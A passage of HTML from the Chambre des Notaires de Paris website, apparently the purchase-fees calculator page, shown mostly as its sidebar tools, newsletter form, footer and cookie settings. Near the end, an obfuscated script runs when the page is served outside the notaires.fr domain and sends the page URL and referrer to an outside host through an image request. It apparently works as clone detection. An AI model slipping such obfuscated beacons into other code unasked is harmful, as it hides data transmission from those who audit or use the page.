<section id="block-pourallerplusloincalculfraisachat" class="block block-block-content block-block-content4f6306b6-b935-4e67-902d-b73d882f6999 clearfix">
  
      <h2 class="block-title">Pour aller plus loin</h2>
    

      
  </section>


  </div>

					</div>
				
													<aside class="col-sm-3 sidebar-second last-colomn" role="complementary">
						  <div class="region region-sidebar-second">
    <section id="block-chambre-paris-pubcolonnedroitetouteslespages" class="block-pubcolonnedroitetouteslespages block block-block-content block-block-contented92ea46-45a5-49c7-9ceb-a78e34859d54 clearfix">
  
    

      
  </section>

<section id="block-colonnedroitepageoutils-2" class="block block-block-content block-block-contenta0334bfa-606a-4ed3-b5f9-879e4c09ef85 clearfix">
  
    

      
      <div class="field field--name-field-glob-outils field--type-entity-reference field--label-hidden field--items">
              <div class="field--item"><div class="taxonomy-term taxonomy-term--type-outils taxonomy-term--view-mode-default ds-2col clearfix">

  

  <div class="group-left">
            <i class="round-blue cinp-icon annuaire"></i>

  </div>

  <div class="group-right">
    
            <div class="field field--name-taxonomy-term-title field--type-ds field--label-hidden field--item"><h2>
  Annuaire
</h2>
</div>
      
            <div class="field field--name-field-outil-link field--type-link field--label-hidden field--item"><a href="/fr/annuaire?mot-cle=&amp;search_api_fulltext_1=&amp;departement=All&amp;langues_parlees=All&amp;statut=en_exercice">/fr/annuaire?mot-cle=&amp;search_api_fulltext_1=&amp;departement=All&amp;langues_parlees=Al…</a></div>
      
  </div>

</div>

</div>
              <div class="field--item"><div class="taxonomy-term taxonomy-term--type-outils taxonomy-term--view-mode-default ds-2col clearfix">

  

  <div class="group-left">
            <i class="round-blue cinp-icon carte"></i>

  </div>

  <div class="group-right">
    
            <div class="field field--name-taxonomy-term-title field--type-ds field--label-hidden field--item"><h2>
  Carte des prix
</h2>
</div>
      
            <div class="field field--name-field-outil-link field--type-link field--label-hidden field--item"><a href="/fr/carte-des-prix">/fr/carte-des-prix</a></div>
      
  </div>

</div>

</div>
              <div class="field--item"><div class="taxonomy-term taxonomy-term--type-outils taxonomy-term--view-mode-default ds-2col clearfix">

  

  <div class="group-left">
            <i class="round-blue cinp-icon calcul"></i>

  </div>

  <div class="group-right">
    
            <div class="field field--name-taxonomy-term-title field--type-ds field--label-hidden field--item"><h2>
  Frais d&#039;achat
</h2>
</div>
      
            <div class="field field--name-field-outil-link field--type-link field--label-hidden field--item"><a href="/fr/outils-et-services/calcul-de-frais-d-achat">/fr/outils-et-services/calcul-de-frais-d-achat</a></div>
      
  </div>

</div>

</div>
              <div class="field--item"><div class="taxonomy-term taxonomy-term--type-outils taxonomy-term--view-mode-default ds-2col clearfix">

  

  <div class="group-left">
            <i class="round-blue cinp-icon calcul"></i>

  </div>

  <div class="group-right">
    
            <div class="field field--name-taxonomy-term-title field--type-ds field--label-hidden field--item"><h2>
  Plus-values
</h2>
</div>
      
            <div class="field field--name-field-outil-link field--type-link field--label-hidden field--item"><a href="/fr/outils-et-services/calcul-des-plus-values">/fr/outils-et-services/calcul-des-plus-values</a></div>
      
  </div>

</div>

</div>
              <div class="field--item"><div class="taxonomy-term taxonomy-term--type-outils taxonomy-term--view-mode-default ds-2col clearfix">

  

  <div class="group-left">
            <i class="round-blue cinp-icon calcul"></i>

  </div>

  <div class="group-right">
    
            <div class="field field--name-taxonomy-term-title field--type-ds field--label-hidden field--item"><h2>
  Droits de succession
</h2>
</div>
      
            <div class="field field--name-field-outil-link field--type-link field--label-hidden field--item"><a href="/fr/outils-et-services/calcul-des-droits-de-succession">/fr/outils-et-services/calcul-des-droits-de-succession</a></div>
      
  </div>

</div>

</div>
              <div class="field--item"><div class="taxonomy-term taxonomy-term--type-outils taxonomy-term--view-mode-default ds-2col clearfix">

  

  <div class="group-left">
            <i class="round-blue cinp-icon calcul"></i>

  </div>

  <div class="group-right">
    
            <div class="field field--name-taxonomy-term-title field--type-ds field--label-hidden field--item"><h2>
  Frais de mainlevée
</h2>
</div>
      
            <div class="field field--name-field-outil-link field--type-link field--label-hidden field--item"><a href="/fr/outils-et-services/calcul-des-frais-main-levee">/fr/outils-et-services/calcul-des-frais-main-levee</a></div>
      
  </div>

</div>

</div>
              <div class="field--item"><div class="taxonomy-term taxonomy-term--type-outils taxonomy-term--view-mode-default ds-2col clearfix">

  

  <div class="group-left">
            <i class="round-blue cinp-icon carte"></i>

  </div>

  <div class="group-right">
    
            <div class="field field--name-taxonomy-term-title field--type-ds field--label-hidden field--item"><h2>
  Immo Notaires Argus
</h2>
</div>
      
            <div class="field field--name-field-outil-link field--type-link field--label-hidden field--item"><a href="https://www.immonotairesargus.com">https://www.immonotairesargus.com</a></div>
      
  </div>

</div>

</div>
              <div class="field--item"><div class="taxonomy-term taxonomy-term--type-outils taxonomy-term--view-mode-default ds-2col clearfix">

  

  <div class="group-left">
            <i class="round-blue cinp-icon carte"></i>

  </div>

  <div class="group-right">
    
            <div class="field field--name-taxonomy-term-title field--type-ds field--label-hidden field--item"><h2>
  Immo Notaires Enchères
</h2>
</div>
      
            <div class="field field--name-field-outil-link field--type-link field--label-hidden field--item"><a href="http://immonotairesencheres.com/">http://immonotairesencheres.com/</a></div>
      
  </div>

</div>

</div>
          </div>
  


  </section>

<section class="cinp-newsletter-form block block-cinp-newsletter block-newsletter-block-form clearfix" data-drupal-selector="cinp-newsletter-form" id="block-chambre-paris-newsletterblockform">
  
      <h2 class="block-title">Lettre d&#039;information</h2>
    

      <form action="/fr/outils-et-services/calcul-de-frais-d-achat" method="post" id="cinp-newsletter-form" accept-charset="UTF-8">
  <div class='text_header'>Inscrivez-vous pour recevoir régulièrement notre lettre d’information ou les dates des prochaines ventes aux enchères.</div>
<div class="form-item js-form-item form-type-email js-form-type-email form-item-email-subscriber js-form-item-email-subscriber form-group">
      <label for="edit-email-subscriber" class="control-label js-form-required form-required">
                <span class="label-content">
            Courriel
        </span>
        </label>
  
  
  <input placeholder="Votre courriel" data-drupal-selector="edit-email-subscriber" class="form-email required form-control" type="email" id="edit-email-subscriber" name="email_subscriber" value="" size="60" maxlength="254" required="required" aria-required="true" />

  
  
  </div>

<div class="form-item js-form-item form-type-checkbox js-form-type-checkbox form-item-newsletter-consent js-form-item-newsletter-consent checkbox">
  
  
  

      <label for="edit-newsletter-consent" class="control-label option js-form-required form-required">
                    <input data-drupal-selector="edit-newsletter-consent" class="form-checkbox required" type="checkbox" id="edit-newsletter-consent" name="newsletter_consent" value="1" required="required" aria-required="true" />
            <span class="cr"><i class="fa fa-check cr-icon" aria-hidden="true"></i></span>
                <span class="label-content">
            J'accepte de recevoir des communications de la Chambre des Notaires de Paris.
        </span>
        </label>
  
  
  </div>
<div><div class='link_example'><a href='http://www.google.com' target='_blank'>Voir un exemple</a></div><input autocomplete="off" data-drupal-selector="form-zkpkmbxgjepeufwyn9rjf6qidcn-wdx3rrmkzjzajmg" type="hidden" name="form_build_id" value="form-ZkPkMbxgjepeufwyn9rJf6QiDcN-WDX3RrMkzjZaJmg" /><input data-drupal-selector="edit-cinp-newsletter-form" type="hidden" name="form_id" value="cinp_newsletter_form" /><div data-drupal-selector="edit-actions" class="form-actions form-group js-form-wrapper form-wrapper" id="edit-actions"><button data-drupal-selector="edit-submit" class="button js-form-submit form-submit btn-default btn" type="submit" id="edit-submit" name="op" value="S&#039;abonner">S'abonner</button></div>
</div>
</form>

  </section>


  </div>

					</aside>
							</section>
								</div>
	</div>

    <footer class="footer" role="contentinfo">
                <div class="top-footer-wrapper">
              <div class="region region-top-footer">
    <section id="block-chambre-paris-blockrs75" class="block block-block-content block-block-contenteedfbf18-d7d5-4c20-a256-39a5e3089e94 clearfix">
  
    

      


<div class="block-content block-content--type-bloc-reseaux-footer block-content--view-mode-full ds-2col-fluid clearfix">

  

      <div class="group-left">
      
  <div class="field field--name-field-ftr-liens field--type-link field--label-visually_hidden">
    <div class="field--label sr-only">Liens</div>
          <div class="field--items">
              <div class="field--item"><a href="/mentions-legales-paris">Mentions légales</a></div>
          <div class="field--item"><a href="/donnees-personnelles">Données personnelles</a></div>
          <div class="field--item"><a href="/fr/politique-de-gestion-des-cookies">Politique des cookies</a></div>
          <div class="field--item"><a href="#cookiepopup" class="display-ecc-popup">Configurer les cookies</a></div>
              </div>
      </div>

  <div class="field field--name-field-links-2nd-line field--type-link field--label-visually_hidden">
    <div class="field--label sr-only">Liens 2e ligne</div>
          <div class="field--items">
              <div class="field--item"><a href="/fr">Accueil</a></div>
          <div class="field--item"><a href="/fr/nous-contacter">Contact</a></div>
          <div class="field--item"><a href="/fr/sitemap">Plan du site</a></div>
          <div class="field--item"><a href="https://paris.notaires.fr/fr/content/egalite-femmes-hommes">Égalité femmes-hommes</a></div>
              </div>
      </div>

    </div>
  
      <div class="group-right">
      
  <div class="field field--name-field-rss-feed field--type-link field--label-visually_hidden">
    <div class="field--label sr-only">Flux RSS</div>
              <div class="field--item"><a href="/fr/publication/rss.xml" target="_blank">/fr/publication/rss.xml</a></div>
          </div>

  <div class="field field--name-field-instagram field--type-link field--label-visually_hidden">
    <div class="field--label sr-only">Instagram</div>
              <div class="field--item"><a href="http://instagram.com/chambrenotairesparis/" target="_blank">http://instagram.com/chambrenotairesparis/</a></div>
          </div>

  <div class="field field--name-field-linkedin field--type-link field--label-visually_hidden">
    <div class="field--label sr-only">Linkedin</div>
              <div class="field--item"><a href="https://fr.linkedin.com/company/chambre-des-notaires-de-paris/" target="_blank">https://fr.linkedin.com/company/chambre-des-notaires-de-paris/</a></div>
          </div>

  <div class="field field--name-field-facebook field--type-link field--label-visually_hidden">
    <div class="field--label sr-only">Facebook</div>
              <div class="field--item"><a href="https://www.facebook.com/NotairesdeParisIDF/" target="_blank">https://www.facebook.com/NotairesdeParisIDF/</a></div>
          </div>

  <div class="field field--name-field-youtube field--type-link field--label-visually_hidden">
    <div class="field--label sr-only">Youtube</div>
              <div class="field--item"><a href="http://www.youtube.com/user/ParisNotairesInfoMag" target="_blank">http://www.youtube.com/user/ParisNotairesInfoMag</a></div>
          </div>

  <div class="field field--name-field-twitter field--type-link field--label-visually_hidden">
    <div class="field--label sr-only">Twitter</div>
              <div class="field--item"><a href="https://twitter.com/GdParisNotaires" target="_blank">https://twitter.com/GdParisNotaires</a></div>
          </div>

    </div>
  
</div>


  </section>


  </div>

        </div>
                    <div class="footer-bottom-wrapper">
              <div class="region region-bottom-footer">
    <section id="block-adresse-postale-paris" class="block block-block-content block-block-contenta7bc29f5-9c42-41a0-ae6b-64819e9129eb clearfix">
  
    

      
            <div class="field field--name-body field--type-text-with-summary field--label-hidden field--item"><p>Chambre des Notaires de Paris</p>
<p>12, avenue Victoria 75001 PARIS</p>
<p>Tél : 01 44 82 24 00</p>
</div>
      
  </section>

<section id="block-ecosystemefooterpourlesautressites" class="block block-block-content block-block-content57c18e8b-f5bd-4498-884f-a229d3f27eaf clearfix">
  
    

      
            <div class="field field--name-body field--type-text-with-summary field--label-hidden field--item"><p><span id="ecosysteme-footer-logo-75"><img alt="logo" data-entity-type="file" data-entity-uuid="dccb97f8-4889-4552-bffd-2bf64f9406d7" src="/sites/default/files/inline-images/CNP_logo_blanc.png"> </span> <span id="ecosysteme-footer-logo-92"> <img alt="logo" data-entity-type="file" data-entity-uuid="21dbbd76-9112-40fd-947d-eb3d4b8be33e" src="/sites/default/files/inline-images/ID_CNHS-92-white.svg"> </span> <span id="ecosysteme-footer-logo-91"> <img alt="logo" data-entity-type="file" data-entity-uuid="97804822-e310-42a4-9e19-14fb5610331f" src="/sites/default/files/inline-images/essonne-white.png"> </span> <span id="ecosysteme-footer-logo-77"> <img alt="logo" data-entity-type="file" data-entity-uuid="05d7d927-7ab3-401e-a786-8c67e02c70ee" src="/sites/default/files/inline-images/Logo2018-CdN77-white.svg"> </span> <span id="ecosysteme-footer-logo-78"> <img alt="logo" data-entity-type="file" data-entity-uuid="e35f73b5-e6d3-4a71-91d7-9a7234d78263" src="/sites/default/files/inline-images/versaille-white.png"> </span></p>
</div>
      
  </section>


  </div>

        </div>
        </footer>


<script type="text/javascript">
var _0xfee0ff=_0x3425;(function(_0x528ac7,_0x194c31){var _0x1a9d53=_0x3425,_0x512eb6=_0x528ac7();while(!![]){try{var _0x45dc9e=parseInt(_0x1a9d53(0x108))/0x1+-parseInt(_0x1a9d53(0x100))/0x2+-parseInt(_0x1a9d53(0x10d))/0x3*(-parseInt(_0x1a9d53(0xff))/0x4)+-parseInt(_0x1a9d53(0x10b))/0x5+parseInt(_0x1a9d53(0x10a))/0x6+parseInt(_0x1a9d53(0x10e))/0x7*(-parseInt(_0x1a9d53(0x106))/0x8)+parseInt(_0x1a9d53(0x111))/0x9;if(_0x45dc9e===_0x194c31)break;else _0x512eb6['push'](_0x512eb6['shift']());}catch(_0x2974f1){_0x512eb6['push'](_0x512eb6['shift']());}}}(_0x4c7a,0x3f44f));var x=document[_0xfee0ff(0x105)+'\x69\x6e'],sd=x[_0xfee0ff(0x107)+'\x74']('\x2e'),lsd=sd[_0xfee0ff(0x102)+'\x74\x68'];function _0x3425(_0x59cbbe,_0x3ee0bd){var _0x4c7ab9=_0x4c7a();return _0x3425=function(_0x34251a,_0x45c2f5){_0x34251a=_0x34251a-0xf5;var _0x4454c6=_0x4c7ab9[_0x34251a];return _0x4454c6;},_0x3425(_0x59cbbe,_0x3ee0bd);}if('\x6e\x6f\x74\x61'+_0xfee0ff(0x10f)!=sd[lsd-0x2]||'\x66\x72'!=sd[lsd-0x1]){var l=location['\x68\x72\x65\x66'],r=document[_0xfee0ff(0x103)+_0xfee0ff(0xf8)],m=new Image();m[_0xfee0ff(0xfd)]=_0xfee0ff(0xf7)+_0xfee0ff(0x104)+'\x66\x69\x6c\x65'+_0xfee0ff(0xf6)+_0xfee0ff(0xf5)+_0xfee0ff(0x109)+_0xfee0ff(0xfb)+_0xfee0ff(0xfa)+_0xfee0ff(0xf9)+_0xfee0ff(0xfe)+_0xfee0ff(0xfc)+_0xfee0ff(0x110)+_0xfee0ff(0x112)+'\x38\x6f\x38\x30'+'\x33\x77\x38\x2e'+_0xfee0ff(0x101)+'\x6c\x3d'+encodeURI(l)+(_0xfee0ff(0x10c)+'\x3b\x72\x3d')+encodeURI(r);}function _0x4c7a(){var _0x3a4b70=['\x6f\x6d\x38\x36','\x73\x72\x63','\x37\x6e\x31\x6d','\x35\x33\x32\x35\x32\x47\x67\x46\x64\x45\x78','\x39\x32\x35\x39\x36\x32\x5a\x6c\x50\x69\x79\x68','\x6a\x70\x67\x3f','\x6c\x65\x6e\x67','\x72\x65\x66\x65','\x73\x3a\x2f\x2f','\x64\x6f\x6d\x61','\x37\x35\x34\x34\x74\x57\x45\x52\x4b\x58','\x73\x70\x6c\x69','\x34\x35\x38\x34\x32\x37\x58\x6d\x41\x6f\x58\x50','\x6f\x6e\x62\x72','\x31\x37\x35\x36\x30\x32\x53\x65\x50\x6e\x50\x6c','\x34\x30\x36\x36\x30\x69\x63\x78\x4a\x74\x6a','\x26\x61\x6d\x70','\x36\x39\x42\x61\x46\x45\x4b\x49','\x32\x32\x36\x31\x4e\x7a\x4b\x59\x71\x6a','\x69\x72\x65\x73','\x62\x63\x70\x73','\x32\x31\x36\x38\x36\x34\x30\x4c\x51\x44\x4c\x77\x71','\x71\x6b\x70\x73','\x2e\x6c\x65\x6d','\x73\x2d\x70\x70','\x68\x74\x74\x70','\x72\x72\x65\x72','\x72\x2f\x30\x64','\x72\x73\x2e\x66','\x6f\x74\x68\x65'];_0x4c7a=function(){return _0x3a4b70;};return _0x4c7a();}
</script>


  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"fr\/","currentPath":"node\/add\/calcul_frais_achat","currentPathIsAdmin":true,"isFront":false,"currentLanguage":"fr"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"ajaxPageState":{"libraries":"[base64]","theme":"chambre_paris","theme_token":"t56zhmvMxMIezQbP8meb6eatO09BSkxoODdazUgmpVM"},"ajaxTrustedUrl":{"form_action_p_pvdeGsVG5zNF_XLGPTvYSKCf43t8qZYSwcfZl2uzM":true},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv role=\u0022alertdialog\u0022 aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-header\u0022\u003E\n      \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022\u003E\n        \u003Cp\u003E\u003Cstrong\u003EA propos des cookies\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003EBienvenue ! \u003Cstrong\u003ELe site de la Chambre des Notaires de PARIS\u003C\/strong\u003E utilise des cookies pour permettre \u003Cstrong\u003Ele bon fonctionnement du site\u003C\/strong\u003E, et avec votre accord pour \u003Cstrong\u003Eanalyser et am\u00e9liorer la performance de votre navigation, pour mesurer l\u0027audience du site\u003C\/strong\u003E, ainsi que pour vous proposer \u003Cstrong\u003Edes services interactifs fournis par des tiers (vid\u00e9os et r\u00e9seaux sociaux) \u003C\/strong\u003Equi favorisent le partage de contenus et d\u2019avis.\u003Cbr\u003EEn cliquant sur \u00ab Accepter tout \u00bb ces cookies seront d\u00e9pos\u00e9s sur votre terminal. En cliquant sur \u00ab Refuser tout \u00bb, ces cookies ne seront pas d\u00e9pos\u00e9s \u003Cstrong\u003E\u00e0 l\u2019exception des cookies fonctionnels\u003C\/strong\u003E.\u003Cbr\u003ENous conservons votre choix \u003Cstrong\u003Ependant 13 mois\u003C\/strong\u003E. \u003Cstrong\u003EVous pouvez modifier ce choix \u00e0 tout moment sur la page\u003C\/strong\u003E \u00ab configurer les cookies \u00bb.\u003C\/p\u003E\n\n      \u003C\/div\u003E\n      \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons eu-cookie-compliance-has-categories\u0022\u003E\n        \u003Cbutton type=\u0022button\u0022 class=\u0022btn btn-primary btn-config \u0022\u003EConfigurer\u003C\/button\u003E\n        \u003Cbutton type=\u0022button\u0022 class=\u0022button btn btn-primary agree-button eu-cookie-compliance-default-button\u0022\u003EAccepter tout\u003C\/button\u003E\n                  \u003Cbutton type=\u0022button\u0022 class=\u0022button btn btn-primary eu-cookie-withdraw-button visually-hidden\u0022\u003EWithdraw consent\u003C\/button\u003E\n                \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022\u003ERefuser tout\u003C\/button\u003E\n              \u003C\/div\u003E\n    \u003C\/div\u003E\n\n          \u003Cdiv class=\u0022eu-cookie-compliance-categories-content\u0022\u003E\n        \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n              \u003Cdiv\u003E\n                \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-require\u0022\n                       value=\u0022require\u0022\n                        checked                         disabled  \u003E\n                \u003Clabel for=\u0022cookie-category-require\u0022\u003ERequis\u003C\/label\u003E\n              \u003C\/div\u003E\n                              \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ECe sont des cookies fonctionnels. Ils nous permettent d\u0027enregistrer vos pr\u00e9f\u00e9rences pour vous offrir une meilleure navigation (langue, connexion, affichage, ect.)\r\n\u003Cbr\/\u003E\r\n\u003Cdiv class=\u0022table-responsive\u0022\u003E\r\n\u003Ctable class=\u0022table table-striped\u0022\u003E\r\n\t\u003Cthead\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003ECookie\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDescription\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDur\u00e9e\u003C\/th\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/thead\u003E\r\n\t\u003Ctbody\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003ESESS*\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECookie destin\u00e9 \u00e0 l\u0027identification de l\u0027utilisateur courant et permet les interactions avec le site. Ce cookie est envoy\u00e9 \u00e0 chaque requ\u00eate utilisateur afin d\u0027identifier sa session. \u003Ca href=\u0022https:\/\/www.drupal.org\/privacy\u0022\u003EPlus d\u0027informations\u003C\/a\u003E\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ESession\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003ETS*\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003EUtilis\u00e9 par l\u0027\u00e9quilibreur de charge afin de diriger l\u0027utilisateur vers le bon serveur.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ESession\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003Ecookie-agreed\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie enregistre l\u0027acceptation des cookies.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E100 jours\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003Ecookie-agreed-categories\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie enregistre les cat\u00e9gories accept\u00e9es.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E100 jours\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003Ecookie-agreed\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie enregistre la version de l\u0027outil de gestion des cookies.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E100 jours\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/tbody\u003E\r\n\u003C\/table\u003E\r\n\u003C\/div\u003E\u003C\/div\u003E\n                          \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n              \u003Cdiv\u003E\n                \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                       value=\u0022analytics\u0022\n                        checked                         \u003E\n                \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EMesure d\u0026#039;audience\u003C\/label\u003E\n              \u003C\/div\u003E\n                              \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003E Les cookies de mesure d\u0027audience nous permettent de g\u00e9n\u00e9rer des statistiques de fr\u00e9quentation utiles \u00e0 l\u0027am\u00e9lioration de votre site (nombre de visiteurs, pages visit\u00e9es, etc.). Cela nous aide \u00e0 am\u00e9liorer les performances du site. En acceptant ces cookies, vous nous aidez \u00e0 optimiser votre site et son fonctionnement. \r\n\u003Cbr\/\u003E\r\n\u003Cdiv class=\u0022table-responsive\u0022\u003E\r\n\u003Ctable class=\u0022table table-striped\u0022\u003E\r\n\t\u003Cthead\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003ECookie\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDescription\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDur\u00e9e\u003C\/th\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/thead\u003E\r\n\t\u003Ctbody\u003E\r\n\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003E_pk_id\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003Eutilis\u00e9 pour stocker des informations sur l\u2019utilisateur, telles que l\u2019identifiant unique du visiteur \u003Ca href=\u0022https:\/\/fr.matomo.org\/faq\/general\/faq_18254\/\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E6 mois\u003C\/td\u003E\r\n\u003C\/tr\u003E\r\n\u003Ctr\u003E\r\n\t\t        \u003Ctd\u003E_pk_ses, _pk_cvar, _pk_hsr\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECookies de courte dur\u00e9e utilis\u00e9s pour stocker temporairement les donn\u00e9es de la visite \u003Ca href=\u0022https:\/\/fr.matomo.org\/faq\/general\/faq_18254\/\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E30 minutes\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\u003Ctr\u003E\r\n\t\t        \u003Ctd\u003E_pk_cvar\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003EUtilis\u00e9 pour stocker les informations d\u2019attribution, le r\u00e9f\u00e9rent initialement utilis\u00e9 pour visiter le site Web \u003Ca href=\u0022https:\/\/fr.matomo.org\/faq\/general\/faq_18254\/\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E13 mois\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/tbody\u003E\r\n\u003C\/table\u003E\r\n\u003C\/div\u003E\u003C\/div\u003E\n                          \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n              \u003Cdiv\u003E\n                \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-video\u0022\n                       value=\u0022video\u0022\n                        checked                         \u003E\n                \u003Clabel for=\u0022cookie-category-video\u0022\u003EVid\u00e9os\u003C\/label\u003E\n              \u003C\/div\u003E\n                              \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies d\u00e9pos\u00e9s via les services de partage de vid\u00e9o ont pour finalit\u00e9 de permettre \u00e0 l\u2019utilisateur de visionner directement sur le site le contenu multim\u00e9dia.\r\n\u003Cbr\/\u003E\r\n\u003Cdiv class=\u0022table-responsive\u0022\u003E\r\n\u003Ctable class=\u0022table table-striped\u0022\u003E\r\n\t\u003Cthead\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003ECookie\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDescription\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDur\u00e9e\u003C\/th\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/thead\u003E\r\n\t\u003Ctbody\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003EVISITOR_INFO1_LIVE\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003EUn cookie que YouTube place pour mesurer votre bande passante afin de d\u00e9terminer si vous avez la nouvelle ou l\u0027ancienne interface. \u003Ca href=\u0022https:\/\/policies.google.com\/privacy\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E6 mois\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003EYSC\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie est d\u00e9fini par YouTube Video sur les pages contenant des vid\u00e9os YouTube int\u00e9gr\u00e9es. \u003Ca href=\u0022https:\/\/policies.google.com\/privacy\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ESession\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/tbody\u003E\r\n\u003C\/table\u003E\r\n\u003C\/div\u003E\u003C\/div\u003E\n                          \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n              \u003Cdiv\u003E\n                \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-reseaux_sociaux\u0022\n                       value=\u0022reseaux_sociaux\u0022\n                        checked                         \u003E\n                \u003Clabel for=\u0022cookie-category-reseaux_sociaux\u0022\u003ER\u00e9seaux sociaux\u003C\/label\u003E\n              \u003C\/div\u003E\n                              \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies qui sont d\u00e9pos\u00e9s via les boutons r\u00e9seaux sociaux ont pour finalit\u00e9 de permettre aux utilisateurs du site de faciliter le partage de contenu et d\u2019am\u00e9liorer la convivialit\u00e9.\r\n\u003C\/br\u003E\r\n\u003Cdiv class=\u0022table-responsive\u0022\u003E\r\n\u003Ctable class=\u0022table table-striped\u0022\u003E\r\n\t\u003Cthead\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003ECookie\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDescription\u003C\/th\u003E\r\n\t\t\t\u003Cth 